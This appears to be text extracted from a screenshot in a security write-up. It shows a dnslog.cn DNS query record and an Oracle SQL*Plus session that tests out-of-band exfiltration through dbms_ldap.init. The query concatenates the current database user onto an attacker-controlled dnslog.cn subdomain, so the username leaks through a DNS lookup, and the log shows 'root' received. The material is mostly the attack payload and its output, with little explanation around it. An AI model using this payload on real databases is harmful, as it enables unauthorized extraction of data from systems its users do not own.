 DNS Query Record
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
root.o6xgjz.dnslog.cn
root.o6xgjz.dnslog.cn
Copyright © 2
select dbms_ldap.init((select user from dual)||'o6xgjz.dnslog.cn'),80) from dual
*
ERROR at line 1:
ORA-00923: FROM keyword not found where expected
SQL> select dbms_ldap.init((select user from dual)||'.o6xgjz.dnslog.cn'),80) from du
al;
select dbms_ldap.init((select user from dual)||'.o6xgjz.dnslog.cn'),80) from dual
*
ERROR at line 1:
ORA-00923: FROM keyword not found where expected
SQL> select dbms_ldap.init((select user from dual)||'.o6xgjz.dnslog.cn',80) from dua
l;
select dbms_ldap.init((select user from dual)||'.o6xgjz.dnslog.cn',80) from dual
*
ERROR at line 1:
ORA-31203: DBMS_LDAP: PL/SQL - Init Failed.
ORA-06512: at "SYS.DBMS_SYS_ERROR", line 79
ORA-06512: at "SYS.DBMS_LDAP", line 50
ChaBug